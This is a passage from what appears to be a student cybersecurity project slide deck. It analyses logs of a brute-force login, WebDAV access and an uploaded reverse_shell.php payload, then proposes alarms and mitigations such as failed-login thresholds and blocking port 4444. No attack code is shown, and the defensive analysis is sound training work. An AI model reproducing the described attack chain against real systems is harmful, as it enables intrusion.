
Analysis: Uncovering the Brute Force Attack
This shows the 3 successful brute force attacks that enabled access to the secret_folder directory

Slide 29

Analysis: Finding the WebDAV Connection
There were a total of 34 requests made for the webdav directory. The following slides show the number of requests for files within that directory

Slide 30

Analysis: Finding the WebDAV Connection
There were a total of 2 requests for the password.dav file

Slide 31

Analysis: Finding the WebDAV Connection
There were a total of 4 requests for the reverse_shell.php payload that was inserted into the directory

Slide 32
Blue Team
Proposed Alarms and Mitigation Strategies
32

Slide 33
Mitigation: Blocking the Port Scan
-Have an alarm generated any time an excessive number of port scans occur within a short timeframe, or at least any scan request that comes from a source IP not on a firewall’s list of approved IP addresses
-Activate it if a scan occurs from an unauthorized source or if a scan from a verified source discovers an open port
-Configure the company’s firewall to filter incoming port requests to verify they are generated by approved sources, and/or block port scan requests after an excessive amount of requests are made

Slide 34
Mitigation: Finding the Request for the Hidden Directory
-Generate an alarm each and every time this directory is accessed, or at least any time it is accessed by an unknown or untrusted source ip.
-Require multi factor authentication any time a user attempts to access this directory, or have this directory encrypted to where any request to access it would require approval by management and/or IT security

Slide 35
Mitigation: Preventing Brute Force Attacks
-Clearly there is no effective alarm in place for an excessive amount of failed login attempts due to the high amount of requests made before the attack was successful. An alarm should be generated any time the number of failed login attempts exceeds a certain threshold within a short timeframe (EX: 10 failed attempts within 1 minute)
-The IT security department should implement the alarm mentioned earlier and lockout the account that triggered it at each and every occurrence. They should also consider implementing software that can help prevent these attacks (EX: Netacea)

Slide 36
Mitigation: Detecting the WebDAV Connection
-Generate an alarm each and every time this directory is accessed or requested access to by an unknown source, or even by an employee that should not have access privileges to this specific location
-Require verification by manager and/or IT security as well as multi-factor authentication each and every time this database is accessed.
-Insert filters on the company firewall to only allow trusted source IPs to access this location

Slide 37
Mitigation: Identifying Reverse Shell Uploads
-Generate an alarm anytime an unknown file is uploaded into this database from an untrusted source, as well as an alert for any access to port 4444 or any other ports on the network if they are being accessed by an unknown or unapproved source IP and if a request is made to insert (POST) files into this location by an unapproved source
-The unknown file or source should be deleted from the system immediately upon discovery and a block should be placed on the source ip that inserted the file
-If possible, close off all outside traffic to port 4444 and any other ports that could be accessed; may also want to perform scheduled nmap port scans to ensure this and other ports are secure
-May also want to use scanning tools such as Metasploit and Nessus to check for other potential vulnerabilities
Describe the solution. If possible, provide the required command line.

